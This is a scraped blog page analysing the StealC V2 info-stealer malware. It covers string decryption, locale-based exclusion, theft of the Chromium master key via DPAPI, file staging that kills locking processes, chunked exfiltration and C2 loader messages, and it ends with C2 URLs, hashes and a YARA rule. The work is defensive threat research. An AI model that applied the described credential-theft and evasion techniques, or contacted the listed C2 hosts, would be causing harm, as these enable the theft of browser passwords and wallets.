[1448]\nsvchost.exe [1484]\nsvchost.exe [1492]\nsvchost.exe [1516]\nsvchost.exe [1548]\nsvchost.exe [1600]\nMemory Compression [1692]\nsvchost.exe [1772]\nsvchost.exe [1828]\nsvchost.exe [1860]\nsvchost.exe [1868]\nsvchost.exe [1992]\nsvchost.exe [2024]\nsvchost.exe [1104]\nsvchost.exe [2052]\nsvchost.exe [2060]\nsvchost.exe [2164]\nsvchost.exe [2184]\nsvchost.exe [2216]\nsvchost.exe [2300]\nspoolsv.exe [2392]\nsvchost.exe [2508]\nsvchost.exe [2548]\nsvchost.exe [2640]\nsvchost.exe [2728]\nsvchost.exe [2920]\nsvchost.exe [2932]\nsvchost.exe [2940]\nsvchost.exe [3060]\nsvchost.exe [2128]\nsvchost.exe [2588]\nsvchost.exe [3228]\nsvchost.exe [3248]\nsvchost.exe [3264]\nVGAuthService.exe [3284]\nvm3dservice.exe [3316]\nvmtoolsd.exe [3332]\nsvchost.exe [3424]\nvm3dservice.exe [3628]\nsvchost.exe [3836]\nSearchIndexer.exe [672]\ndllhost.exe [4372]\nmsdtc.exe [4612]\nWmiPrvSE.exe [2656]\nsvchost.exe [4756]\nsihost.exe [5208]\nsvchost.exe [5236]\nsvchost.exe [5276]\ninternet_detector.exe [5348]\ntaskhostw.exe [5384]\nsvchost.exe [5456]\nsvchost.exe [5644]\nexplorer.exe [5696]\nsvchost.exe [5944]\nStartMenuExperienceHost.exe [5748]\nRuntimeBroker.exe [6032]\nSearchApp.exe [6196]\nRuntimeBroker.exe [6348]\nsvchost.exe [6588]\nctfmon.exe [6816]\nTabTip.exe [6852]\nRuntimeBroker.exe [7152]\nsvchost.exe [4884]\ninternet_detector.exe [4948]\nTextInputHost.exe [7040]\ndllhost.exe [6128]\nSecurityHealthSystray.exe [6424]\nSecurityHealthService.exe [4600]\nvmtoolsd.exe [4728]\nOneDrive.exe [4252]\nZoomIt64.exe [3484]\nsvchost.exe [7284]\nApplicationFrameHost.exe [7748]\nsvchost.exe [8108]\nSgrmBroker.exe [1276]\nsvchost.exe [172]\nsvchost.exe [7920]\nsvchost.exe [2928]\nShellExperienceHost.exe [2808]\nRuntimeBroker.exe [8084]\nsvchost.exe [4288]\nFileCoAuth.exe [5728]\nUserOOBEBroker.exe [5032]\nsvchost.exe [4564]\nsvchost.exe [4184]\nsvchost.exe [2584]\nWindowsTerminal.exe [7088]\nsvchost.exe [3608]\nPSEXESVC.exe [3364]\nOpenConsole.exe [3940]\npowershell.exe [2252]\nMoUsoCoreWorker.exe [7052]\nsvchost.exe [8676]\nOpenConsole.exe [4864]\npowershell.exe [2108]\nsvchost.exe [8320]\ntaskhostw.exe [7600]\nchrome.exe [8272]\nchrome.exe [5544]\nchrome.exe [5612]\nchrome.exe [8288]\nchrome.exe [8208]\nchrome.exe [8960]\nchrome.exe [8848]\nchrome.exe [8540]\nchrome.exe [4336]\nchrome.exe [904]\nchrome.exe [9168]\nida.exe [4640]\nida.exe [6404]\njavaw.exe [6372]\nida.exe [5040]\njavaw.exe [7364]\ndllhost.exe [4380]\nsvchost.exe [404]\nSearchApp.exe [9760]\nchrome.exe [8684]\nPE-bear.exe [7968]\nx32dbg.exe [2360]\nWireshark.exe [3036]\nsvchost.exe [5476]\nnotepad++.exe [4428]\nchrome.exe [4688]\npestudio.exe [2768]\nPE-bear.exe [11032]\nsvchost.exe [1508]\nchrome.exe [2312]\nOpenConsole.exe [10668]\npowershell.exe [7456]\nMicrosoft.Photos.exe [11188]\nRuntimeBroker.exe [3784]\nMicrosoftEdgeUpdate.exe [9604]\nida.exe [5036]\nOneDrive.Sync.Service.exe [8736]\nsvchost.exe [1500]\nchrome.exe [12920]\nstealc_v2.bin [11068]\nsvchost.exe [11172]\nSearchProtocolHost.exe [12248]\nSearchFilterHost.exe [11076]\nInstalled Apps:\nAll Users:\nBinary Ninja (remove only)\nBinary Ninja (remove only)\nBinary Ninja (remove only)\nVisual Studio Build Tools 2017 - 15.9.73\nGraphviz - 12.2.1\nMalcode Analyst Pack v0.27\nMicrosoft Edge - 137.0.3296.68\nMicrosoft Edge WebView2 Runtime - 137.0.3296.68\nNpcap - 1.80\nPDFStreamDumper 0.9.5xx\nVB Decompiler Lite\nvbdec\nWireshark 4.4.6 x64 - 4.4.6\nWinRT Intellisense UAP - Other Languages - 10.1.17763.132\nWinRT Intellisense Desktop - en-us - 10.1.17763.132\nUniversal CRT Redistributable - 10.0.26624\nMicrosoft Windows Desktop Runtime - 6.0.36 (x64) - 6.0.36.34217\nMicrosoft Windows Desktop Runtime - 5.0.17 (x86) - 5.0.17.31219\nSDK ARM Additions - 10.1.17763.132\nMicrosoft Windows Desktop Runtime - 5.0.17 (x86) - 40.68.31219\nWindows IoT Extension SDK - 10.1.17763.132\nMicrosoft Windows Desktop Runtime - 8.0.16 (x86) - 64.64.32786\nvcpp_crt.redist.clickonce - 14.16.27052\nWindows SDK for Windows Store Apps - 10.1.17763.132\nWindows SDK AddOn - 10.1.0.0\nMicrosoft Visual C++ 2017 X86 Debug Runtime - 14.16.27052 - 14.16.27052\nMicrosoft Windows Desktop Runtime - 5.0.17 (x64) - 5.0.17.31219\nKits Configuration Installer - 10.1.17763.132\nWindows SDK EULA - 10.1.17763.132\nWindows SDK Desktop Libs arm - 10.1.17763.132\nWindows SDK for Windows Store Apps Contracts - 10.1.17763.132\nWindows SDK Desktop Headers arm64 - 10.1.17763.132\nMicrosoft Visual C++ 2022 X86 Minimum Runtime - 14.44.35208 - 14.44.35208\nWindows SDK Desktop Headers x64 - 10.1.17763.132\nSDK ARM Redistributables - 10.1.17763.132\nWindows App Certification Kit SupportedApiList x86 - 10.1.17763.132\nWindows SDK Desktop Libs arm64 - 10.1.17763.132\nMicrosoft .NET Host - 5.0.17 (x86) - 40.68.31213\nWindows SDK Signing Tools - 10.1.17763.132\nMicrosoft .NET Runtime - 5.0.17 (x86) - 40.68.31213\nMicrosoft Visual C++ 2022 X86 Additional Runtime - 14.44.35208 - 14.44.35208\nUniversal CRT Redistributable - 10.1.17763.132\nWindows Software Development Kit - Windows 10.0.17763.132 - 10.1.17763.132\nMicrosoft Visual Studio Setup Configuration - 3.7.2182.35401\nMicrosoft .NET Runtime - 8.0.16 (x86) - 64.64.32758\nMSI Development Tools - 10.1.17763.132\nMicrosoft .NET Host FX Resolver - 6.0.36 (x86) - 48.144.23141\nWindows Mobile Extension SDK Contracts - 10.1.17763.132\nWindows SDK Redistributables - 10.1.17763.132\nWinAppDeploy - 10.1.17763.132\nWindows App Certification Kit x64 - 10.1.17763.132\nWinRT Intellisense PPI - Other Languages - 10.1.17763.132\nWindows SDK for Windows Store Apps Headers - 10.1.17763.132\nUniversal CRT Extension SDK - 10.1.17763.132\nWinRT Intellisense IoT - en-us - 10.1.17763.132\nMicrosoft Windows Desktop Runtime - 8.0.16 (x86) - 8.0.16.34817\nWindows SDK Desktop Tools x64 - 10.1.17763.132\nWinRT Intellisense PPI - en-us - 10.1.17763.132\nMicrosoft .NET SDK 6.0.428 (x64) - 6.4.2824.52403\nMicrosoft .NET Runtime - 6.0.36 (x86) - 48.144.23141\nMicrosoft .NET Runtime - 6.0.36 (x86) - 6.0.36.34214\nPython Launcher - 3.10.11150.0\nWindows SDK for Windows Store Apps DirectX x86 Remote - 10.1.17763.132\nMicrosoft Visual C++ 2015-2022 Redistributable (x64) - 14.44.35208 - 14.44.35208.0\nWindows Desktop Extension SDK Contracts - 10.1.17763.132\nMicrosoft Windows Desktop Runtime - 6.0.36 (x86) - 48.144.23186\nWindows SDK for Windows Store Managed Apps Libs - 10.1.17763.132\nMicrosoft .NET Runtime - 6.0.36 (x64) - 6.0.36.34214\nWindows SDK Desktop Tools arm64 - 10.1.17763.132\nWindows SDK for Windows Store Apps Metadata - 10.1.17763.132\nvs_FileTracker_Singleton - 15.9.28128\nWindows Team Extension SDK - 10.1.17763.132\nWindows IoT Extension SDK Contracts - 10.1.17763.132\nWindows SDK Desktop Libs x64 - 10.1.17763.132\nMicrosoft .NET Host FX Resolver - 5.0.17 (x86) - 40.68.31213\nWinRT Intellisense UAP - en-us - 10.1.17763.132\nWindows Mobile Extension SDK - 10.1.17763.132\nWindows SDK for Windows Store Apps Tools - 10.1.17763.132\nMicrosoft .NET Host FX Resolver - 8.0.16 (x86) - 64.64.32758\nWindows SDK Desktop Headers arm - 10.1.17763.132\nWindows SDK Modern Versioned Developer Tools - 10.1.17763.132\nMicrosoft Windows Desktop Runtime - 6.0.36 (x86) - 6.0.36.34217\nWindows SDK Desktop Headers x86 - 10.1.17763.132\nWindows SDK Facade Windows WinMD Versioned - 10.1.17763.132\nUniversal CRT Headers Libraries and Sources - 10.1.17763.132\nUniversal General MIDI DLS Extension SDK - 10.1.17763.132\nMicrosoft Windows Desktop Runtime - 8.0.16 (x64) - 8.0.16.34817\nUniversal CRT Tools x86 - 10.1.17763.132\nWindows SDK Desktop Libs x86 - 10.1.17763.132\nWindows SDK for Windows Store Apps Libs - 10.1.17763.132\nMicrosoft Visual Studio Setup WMI Provider - 3.7.2182.35401\nMicrosoft .NET Host - 8.0.16 (x86) - 64.64.32758\nWinRT Intellisense Desktop - Other Languages - 10.1.17763.132\nWinRT Intellisense IoT - Other Languages - 10.1.17763.132\nMicrosoft Visual C++ 2015-2022 Redistributable (x86) - 14.44.35208 - 14.44.35208.0\nWindows SDK ARM Desktop Tools - 10.1.17763.132\nWindows Desktop Extension SDK - 10.1.17763.132\nWindows SDK - 10.1.17763.132\nMicrosoft Visual C++ 2010 x86 Redistributable - 10.0.40219 - 10.0.40219\nInno Setup Decompiler version 1.5 - 1.5\nWindows Team Extension SDK Contracts - 10.1.17763.132\nWinRT Intellisense Mobile - en-us - 10.1.17763.132\nWindows SDK Desktop Tools x86 - 10.1.17763.132\nWindows SDK DirectX x86 Remote - 10.1.17763.132\nWindows SDK Modern Non-Versioned Developer Tools - 10.1.17763.132\nMicrosoft .NET Host - 6.0.36 (x86) - 48.144.23141\nCurrent User:\nMicrosoft OneDrive - 25.194.1005.0003\nPython 3.10.11 (64-bit) - 3.10.11150.0\nFile Uploads When data is harvested, the stealer segments the data into 256KB chunks to distribute data exfiltration across small packets and avoid triggering alerts. Each chunk includes metadata about it such as the total number of chunks (total_parts) and the current chunk number (part_index). Additionally, it includes the name of the exfiltrated file (file identification).\nAll of this data is encapsulated in a JSON message generated for each chunk.\nFigure 49: The upload_file request before its encrypted. The data and type parameters are Base64 encoded.\nAdditional Messages If the stealer enters to handle its loader code, it sends a request of \"type\": \"loader\". The server returns an array of possible payloads the program can execute, where each record contains the following parameters:\nurl (sting), the payload URI. csidl (integer), specifies the system path from which the payload should be executed. elevated (boolean), whether to execute the payload as Administrator. type (integer), specifies the payload type. When the EXE payload is specified, the stealer will download the executable payload from the url into a buffer, which is then staged as a temporary file.\nOnce it completes it’s exfiltration, it informs the C2 with the \"type\": \"done\" message.\nConclusion StealC V2 is a modular stealer that operates at scale, introducing encrypted and streamlined communications. It leverages Heaven’s Gate to inject its custom payload into select Chromium-based browsers. It is able to steal data from a wide range of applications and files, capture screenshots and act as an additional malware delivery tool.\nIOC’s (Indicators of Compromise) IOC Type Description 00114c344e9215f77bd490fcdce8b06b1b7942cf2d0f5fa7012e498e9c835d99 SHA256 StealC V2 babccb98a02e55a814e727789d4aa96ee3b6b6e820a5a4e47480e5e557788c21 SHA256 StealC V2 6e3b874fca2800811b2cf343690bdd24638e13cafd4b949bffd44c2c12ea0609 SHA256 StealC V2 c102c88cd6a72bd29f7ced54a3f2ca843b8169cc01f399ce63923ff45818aac4 SHA256 Injected Payload http://bookpopow.shop/43d10964878dfc17.php URL C2 http://45.94.47.131/e5580d5d49254e82.php URL C2 http://91.212.150.246/85e1d65ca2fa44acae49.php URL C2 YARA Rules rule StealC_V2 { meta: author = \"MaxC.\" description = \"Detects StealC V2 samples\" date = \"2026-03-26\" strings: $s1 = { 69 [1-6] 0B A3 14 00 } $s2 = { B? 51 75 42 69 } $s3 = { 69 [1-6] 87 FD 70 1E } $s4 = { B? 34 ED DB 95 } condition: uint16(0) == 0x5A4D and all of ($s*) } ","wordCount":"5733","inLanguage":"en","image":"https://maxchertin.github.io/posts/stealc-v2/images/stealcv2-thumbnail.png","datePublished":"2026-03-27T00:00:00Z","dateModified":"2026-03-27T00:00:00Z","author":{"@type":"Person","name":"Max Chertin"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://maxchertin.github.io/posts/stealc-v2/"},"publisher":{"@type":"Organization","name":"Max's Blog","logo":{"@type":"ImageObject","url":"https://maxchertin.github.io/images/avatar.png"}}}</script></head><body id=top><header class=header><nav class=nav><div class=logo><a href=https://maxchertin.github.io/ accesskey=h title="Max's Blog (Alt + H)">Max's Blog</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)" aria-label="Toggle theme">
<svg id="moon" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg>
<svg id="sun" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://maxchertin.github.io/posts/ title=Blog><span>Blog</span></a></li><li><a href=https://maxchertin.github.io/tags/ title=Tags><span>Tags</span></a></li></ul></nav></header><main class=main><article class=post-single><header class=post-header><div class=breadcrumbs><a href=https://maxchertin.github.io/>Home</a>&nbsp;»&nbsp;<a href=https://maxchertin.github.io/posts/>Posts</a></div><h1 class="post-title entry-hint-parent">Analyzing StealC V2</h1><div class=post-meta><span title='2026-03-27 00:00:00 +0000 UTC'>March 27, 2026</span>&nbsp;·&nbsp;<span>27 min</span>&nbsp;·&nbsp;<span>Max Chertin</span></div></header><figure class=entry-cover><img loading=eager src=https://maxchertin.github.io/images/stealcv2-thumbnail.png alt></figure><div class=post-content><h1 id=introduction>Introduction<a hidden class=anchor aria-hidden=true href=#introduction>#</a></h1><p>The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.</p><p>In this post we&rsquo;re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features.</p><h2 id=sample-information>Sample Information<a hidden class=anchor aria-hidden=true href=#sample-information>#</a></h2><p><strong>SHA256:</strong> <code>00114c344e9215f77bd490fcdce8b06b1b7942cf2d0f5fa7012e498e9c835d99</code><br><strong>File size:</strong> 560,128 (bytes)<br><strong>Compile time:</strong> 22.05.2025 17:01:36 UTC<br><strong>Architecture:</strong> PE32</p><h2 id=initial-triage>Initial Triage<a hidden class=anchor aria-hidden=true href=#initial-triage>#</a></h2><p>Many StealC V2 samples seen in the wild are packed and protected by Themida, a complicated packer that employs numerous features such as anti-debugging and anti-analysis, significantly complicating reverse engineering efforts. We&rsquo;ll be working with a non-packed file.</p><p>Let&rsquo;s start with parsing the executable&rsquo;s PE header to obtain initial metadata. First we can see that the binary was compiled using the MSVC compiler and was written in C++, as noted by Detect It Easy (DIE).</p><p><img alt=die loading=lazy src=/images/stealc/die.png>
<em>Figure 1: DIE&rsquo;s detection on compiler version and language.</em></p><p>We can also scan the malware through some default YARA, which are pattern matching rules that help malware analysts classify specific malware families or their binary characteristics. DIE allows us to search through some common rules, such as cryptographic rules that may be present in the binary or indicators of a packed file.</p><p>In this case, 2 signatures were hit: <code>CRC32_poly_constant</code> and <code>BASE64_table</code>, along with their corresponding memory addresses. This suggests the use of CRC32 checksum hashing and Base64 encoding within the binary, which will be examined in more detail later.</p><p>Dropping the file into PE-bear, we can identify that it is a 32-bit binary, as indicated by the Magic field in the Optional Header. This field defines the PE format type and can have one of three values: <code>0x10B</code> for PE32, <code>0x20B</code> for PE32+ (64-bit executables), and <code>0x107</code> for ROM images. The presence of the PE32 Magic value indicates that the executable uses a 32-bit address space.</p><p><img alt=pebear-magic loading=lazy src=/images/stealc/pebear-magic.png>
<em>Figure 2: The Magic field, as indicated by PE-bear.</em></p><p><img alt=raw-magic loading=lazy src=/images/stealc/raw-magic.png>
<em>Figure 3: Locating the magic value in the raw binary data.</em></p><p>We can also identify that the executable&rsquo;s section names are renamed to arbitrary strings. The Portable Executable structure contains sections, which are the containers of the actual data and code of the executable file. Each section has a corresponding section header, which contains various metadata about the section itself. For example, the .text section which typically contains the executable code of the program.</p><p>However, in our sample the names of the sections were renamed to unusual section names as an anti-analysis technique.</p><p>A competent malware developer can easily modify section names without affecting program functionality, as renaming sections does not alter their memory permissions or how the windows loader maps them into memory.</p><div class=image-row><p><img alt=table-obf loading=lazy src=/images/stealc/section-table-obf.png#align></p><p><img alt=table-norm loading=lazy src=/images/stealc/section-table-norm.png#align></p></div><p><em>Figure 4: A normal section table vs. a mangled table in the stealer.</em></p><p><img alt=img-section-hdr loading=lazy src=/images/stealc/section-header.png>
<em>Figure 5: Section header structure. The <code>Name</code> member has been changed.</em></p><p>Looking at the Import table of the file, we can spot a single networking function imported from <code>wininet.dll</code>:</p><p><img alt=wininet loading=lazy src=/images/stealc/wininet-one-entry.png>
<em>Figure 6: A single entry is presented in a networking-DLL.</em></p><p>Typically this function appears alongside several other networking routines, and on its own won&rsquo;t perform any work, which suggests that the malware dynamically resolves additional APIs at runtime. If we take a look at the imports inside <code>kernel32.dll</code>, we indeed see <code>LoadLibraryA</code> and <code>GetProcAddress</code>, two common methods that are used to load and retrieve function addresses during runtime.</p><p><img alt=loading-functions loading=lazy src=/images/stealc/loading-functions.png>
<em>Figure 7: Two common APIs for resolving additional functions are listed.</em></p><h1 id=static-analysis>Static Analysis<a hidden class=anchor aria-hidden=true href=#static-analysis>#</a></h1><p>We can now fire up a disassembler to better understand the stealer&rsquo;s capabilities.</p><p>To start with, the malware uses a 2-stage string decryption routine chained together with API resolution logic.
Most of the strings are encrypted using RC4 and encoded with Base64, processed with a custom implementation algorithm. The malware uses two hardcoded RC4 keys. The first key is used for local string decryption while the second is used for network-based communications, as the C2 server shares the same second key.
On newer StealC V2 versions, the network RC4 key is encrypted with the local RC4 key.</p><h2 id=string-decryption>String Decryption<a hidden class=anchor aria-hidden=true href=#string-decryption>#</a></h2><p>The first function decrypts the function name strings required for dynamic loading in the subsequent function. After decryption it stores those strings in global variables so it can reference them later in the code.</p><p><img alt=str-decrypt loading=lazy src=/images/stealc/string-decrypt.png>
<em>Figure 8: Decrypting GetKeyboardLayoutList in memory to later obtain the function address.</em></p><p>The RC4 encryption function is easy to spot by identifying the 256-byte array known as the s-box and the Key Scheduling Algorithm (KSA), shown in the image below.</p><p><img alt=ksa-k loading=lazy src=/images/stealc/ksa-k.png>
<em>Figure 9: Initialization of sbox and first part of KSA calculation using <code>int(key[i % len(key)])</code>.</em></p><p><img alt=sbox-swap loading=lazy src=/images/stealc/sbox-swap.png>
<em>Figure 10: calculation of index and swapping in sbox.</em></p><p>The KSA&rsquo;s role is to randomly swap the bytes in the s-box array using the key as the seed to then feed it to the Pseudo-Random Generation Algorithm (PRGA) which generates the final keystream array producing the encrypted ciphertext.
Since RC4 is a stream cipher, this function can be used for both encryption and decryption.</p><p>The Base64 function is easily identifiable as well, as we can spot the use of the 64-byte long indexing string typically used to implement the algorithm.</p><p><img alt=base64-table loading=lazy src=/images/stealc/base64-table.png>
<em>Figure 11: Assigning a base64 lookup table to a global variable.</em></p><p>Specifically in this scenario where we expect the encrypted strings to be decoded first, one can spot the reverse Base64 lookup table used to index each character to its numeric value.</p><p><img alt=rev-base64-table loading=lazy src=/images/stealc/rev-base64-table.png>
<em>Figure 12: Building a reverse base64 lookup table for decoding use.</em></p><p>The initial decryption deobfuscates the necessary strings and functions to perform initial checks to determine whether the binary will run or not, which will be covered next.</p><h2 id=target-exclusions-via-language-settings>Target Exclusions via Language Settings<a hidden class=anchor aria-hidden=true href=#target-exclusions-via-language-settings>#</a></h2><p>Before StealC V2 performs any data theft or exfiltration, it first determines valid targets by querying the language identifier of the system and checking it against constant values.</p><p><img alt=locale-validation.png loading=lazy src=/images/stealc/locale-validation.png>
<em>Figure 13: Language identifier constants exclusion</em></p><table><thead><tr><th><strong>LCID</strong></th><th><strong>Name</strong></th><th><strong>Language Tag</strong></th></tr></thead><tbody><tr><td>1049</td><td>Russian</td><td>ru-RU</td></tr><tr><td>1058</td><td>Ukrainian</td><td>uk-UA</td></tr><tr><td>1059</td><td>Belarusian</td><td>be-BY</td></tr><tr><td>1087</td><td>Kazakh</td><td>kk-KZ</td></tr><tr><td>1091</td><td>Uzbek (Latin)</td><td>uz-Latn-UZ</td></tr></tbody></table><p>If it passes all those checks, meaning the user does not have a system language set to one of the excluded locales, then the stealer won&rsquo;t call <code>ExitProcess</code> and execution will continue.</p><h2 id=event-driven-execution>Event Driven Execution<a hidden class=anchor aria-hidden=true href=#event-driven-execution>#</a></h2><p>StealC V2 leverages event objects to control its execution. It first queries a named event object to ensure that only a single instance is running on the host.
The queried object name string follows the format: &ldquo;<code>{BOTID_FUNC_ADDR}_{COMPUTER_NAME}_{USERNAME}</code>&rdquo;.
Assuming this event exists in the kernel object manager, indicating another instance may be running, the process will pause execution for approximately 4 seconds before checking the event again. The string of the event object is constructed dynamically by writing the bot ID function address to a stream, retrieving the system&rsquo;s computer name and username by calling <code>GetComputerNameW</code> and <code>GetUserNameW</code>, and concatenating these values with underscores to produce a unique identifier.</p><p><img alt=named-event-example.png loading=lazy src=/images/stealc/named-event-example.png>
<em>Figure 14: An example of a named event object the stealer will create.</em></p><p><img alt=event-loop.png loading=lazy src=/images/stealc/event-loop.png>
<em>Figure 15: The named event loop check.</em></p><p>Once it determines that no such event exist, the malware will attempt to create it by calling <code>CreateEventW</code>, terminating in case it fails to do so.</p><p><img alt=vent-creation.png loading=lazy src=/images/stealc/event-creation.png>
<em>Figure 16: Creation of the named event. Calls <code>ExitProcess</code> if creation fails.</em></p><h2 id=hardcoded-expiry-date>Hardcoded Expiry Date<a hidden class=anchor aria-hidden=true href=#hardcoded-expiry-date>#</a></h2><p>Following that, the stealer reads a hardcoded expiration date and compares it with the current execution date. In our sample, if the date is not past <code>11/06/2025</code>, the process will continue to execute its main code.</p><p><img alt=time-check.png loading=lazy src=/images/stealc/time-check.png>
<em>Figure 17: The stealer&rsquo;s time-based check.</em></p><h1 id=info-stealing>Info Stealing<a hidden class=anchor aria-hidden=true href=#info-stealing>#</a></h1><p>After initial communications with the C2 server, the stealer retrieves and populates during runtime its C2 config structure, which contains configuration settings that define the malware&rsquo;s behavior.
These settings contain flags for specific programs, file paths to target, browser paths and stealing methods, etc.</p><p>For Chromium browsers, the stealer begins by decrypting browser encryption keys. It targets the Local State file and extracts the <code>encrypted_key</code> field (we&rsquo;ll call it the master key) from the <code>os_crypt</code> object, which is used to decrypt saved passwords, cookies and other sensitive data, all of which are subsequently exfiltrated to its Command and Control server. It does not attempt to decrypt credentials locally, instead, it sends the encryption key and the encrypted files for the server to decrypt. This may allow the process to avoid detection as credential decryption in memory can be flagged as malicious behavior.</p><p>The <code>encrypted_key</code> field in Windows is stored as a Base64 encoded, DPAPI protected blob which, once decrypted, serves as the AES256-GCM encryption key.</p><p><img alt=enc-key-example.png loading=lazy src=/images/stealc/encrypted-key-example.png>
<em>Figure 18: <code>encrypted_key</code> key-value pair in the Local State file.</em></p><p>Under the hood, StealC V2 first copies the contents of the Local State file to a buffer. It then obtains the <code>encrypted_key</code> value by parsing the JSON fields using a JSON library statically linked into the binary.</p><p><img alt=json-library-mention.png loading=lazy src=/images/stealc/json-library-mention.png>
<em>Figure 19: Strings mentioning usage of nolnhamn/json library for C++.</em></p><p>The malware then decodes the Base64 key string to a byte array by calling <code>CryptStringToBinaryA</code>, with the <code>CRYPT_STRING_BASE64</code> flag.</p><p><img alt=encrypted-key-decode.png loading=lazy src=/images/stealc/encrypted-key-decode.png>
<em>Figure 20: Decoding a base64 string to a byte array. The function is called twice to resize the receiving buffer.</em></p><p>At this point we&rsquo;re left with a protected DPAPI key. The Windows Data Protection API (DPAPI) is a cryptographic service that allows apps to easily encrypt and decrypt data using the user&rsquo;s logon credentials.</p><p>To decrypt DPAPI encrypted blobs, a process must run in the same user context as the process that encrypted them. Since Chromium processes run in the context of the user who launched them when encrypting the <code>encrypted_key</code>, any malware that runs in the context of that user can also use the DPAPI to decrypt the <code>encrypted_key</code>.</p><p>Basically, the browser utilizes the <code>CryptUnprotectData</code> API call in order to decrypt its data, and as we can see it is similar to what StealC V2 performs to decrypt the key. It removes the &ldquo;DPAPI&rdquo; signature prefix and ensures that 32 bytes are returned, to match the key length of the AES256 algorithm. Once the key is decrypted, it exfiltrates it to its C2.</p><p><img alt=dpapi-key-dec.png loading=lazy src=/images/stealc/dpapi-key-decryption.png>
<em>Figure 21: Removal of DPAPI prefix in the encrypted blob and validation of 32-byte buffer length return.</em></p><p><img alt=cryptunprotectdata.png loading=lazy src=/images/stealc/cryptunprotectdata.png>
<em>Figure 22: Calling <code>CryptUnprotectData</code> on <code>encrypted_key</code>.</em></p><h2 id=browser-database-files>Browser Database Files<a hidden class=anchor aria-hidden=true href=#browser-database-files>#</a></h2><p>Once the primary, master key that is used to encrypt and decrypt sensitive data that Chromium browsers store is successfully exfiltrated, the stealer initiates a loop searching for the <code>Cookies</code>,
<code>Login Data</code>, <code>Web Data</code> and <code>History</code> files. These are SQLite database files which are subsequently exfiltrated to the C2 server and decrypted server-side using the master key.</p><p>The loop is performed with a <code>FindFirstFileA</code> call using a wildcard (<code>*</code>), indicating all files within the browser directory should be enumerated. The returned search handle is then used with <code>FindNextFileA</code> to iterate through each file and folder.</p><p><img alt=wildcard-search.png loading=lazy src=/images/stealc/wildcard-search.png>
<em>Figure 23: Appending a wildcard to search all files.</em></p><p><img alt=browser-file-iteration.png loading=lazy src=/images/stealc/browser-file-iteration.png>
<em>Figure 24: Iterating through files in the browser directory.</em></p><p>The stealing of the above mentioned files depends on the browser specific configuration records retrieved from the C2. These records define which browser should be targeted and specify the corresponding file parsing flags. Each browser record is structured as follows:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>struct</span> <span class=n>c2_browser_target</span> <span class=c1>// sizeof=0x54
</span></span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>	<span class=n>string</span> <span class=n>name</span><span class=p>;</span>
</span></span><span class=line><span class=cl>	<span class=n>string</span> <span class=n>path</span><span class=p>;</span>
</span></span><span class=line><span class=cl>	<span class=kt>uint32_t</span> <span class=n>type</span><span class=p>;</span>
</span></span><span class=line><span class=cl>	<span class=n>string</span> <span class=n>soft_path</span><span class=p>;</span>
</span></span><span class=line><span class=cl>	<span class=n>BYTE</span> <span class=n>use_v20</span><span class=p>;</span>
</span></span><span class=line><span class=cl>	<span class=n>BYTE</span> <span class=n>parse_cookies</span><span class=p>;</span>
</span></span><span class=line><span class=cl>	<span class=n>BYTE</span> <span class=n>parse_logins</span><span class=p>;</span>
</span></span><span class=line><span class=cl>	<span class=n>BYTE</span> <span class=n>parse_history</span><span class=p>;</span>
</span></span><span class=line><span class=cl>	<span class=n>BYTE</span> <span class=n>parse_webdata</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span></code></pre></div><p>As we can see, the file loop check contains both the target file name and a flag indicating whether parsing for each file type is enabled in the configuration for the respective browser.</p><p><img alt=login-data-flag-check.png loading=lazy src=/images/stealc/login-data-flag-check.png>
<em>Figure 25: Searching for &ldquo;Login Data&rdquo; file.</em></p><p>For each file the malware attempts to steal, it first generates a random file name and attempts to stage a copy of the file to <code>C:\ProgramData\&lt;RandomString></code>. If the copy operation fails, the malware leverages the Windows Restart Manager API to identify all processes locking that file. It then forcibly terminates each locking process, freeing the lock before retrying the copy. The termination and copy routine is retried up to 10 times.</p><p>Once the file is copied over, it is exfiltrated to the C2.</p><p><img alt=temp-file-staging.png loading=lazy src=/images/stealc/temp-file-staging.png>
<em>Figure 26: Copy of sensitive files before exfiltration.</em></p><h2 id=browser-extensions>Browser Extensions<a hidden class=anchor aria-hidden=true href=#browser-extensions>#</a></h2><p>StealC V2 iterates through installed browser extensions as well. It mainly targets crypto wallets, authenticators and password managers. If an installed extension matches an entry in the target list received from the C2 server, it follows a similar approach to its SQLite database stealing mechanism by temporarily copying the extension files, removing any locks that may hold them before stealing them.</p><p><img alt=plugin-iteration.png loading=lazy src=/images/stealc/plugin-iteration.png>
